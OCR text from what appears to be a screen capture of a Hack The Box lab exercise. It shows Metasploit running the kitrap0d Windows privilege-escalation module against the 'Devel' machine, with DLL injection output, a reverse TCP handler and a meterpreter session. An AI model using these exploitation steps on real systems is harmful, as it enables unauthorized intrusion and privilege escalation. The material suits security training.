 Applications
Places
Terminal
Wed 4:55 PM
1
10.10.10.5/htb.aspx
Not secure
10.10.10.5/htb.aspx
Apps
De Rechtspraak
https://www.w...
ks
root@kali: ~/Desktop
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop
root@kali: ~/Desktop
root@kali: ~/Desktop
root@kali: ~/Desktop
root@kali: ~/Desktop
root@kali: ~/Desktop
[*] Started reverse TCP handler on 192.168.0.151:4444
[*] Launching notepad to host the exploit...
[+] Process 848 launched.
[*] Reflectively injecting the exploit DLL into 848...
[*] Injecting exploit into 848 ...
[*] Exploit injected. Injecting payload into 848...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms10_015_kitrap0d) > sessions -i
Active sessions
===============
Id  Name  Type                     Information              Connection
--  ----  ----                     -----------              ----------
1         meterpreter x86/windows  IIS APPPOOL\Web @ DEVEL  10.10.14.4:7676 -> 10.10.10.5:49178
(10.10.10.5)
msf5 exploit(windows/local/ms10_015_kitrap0d) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid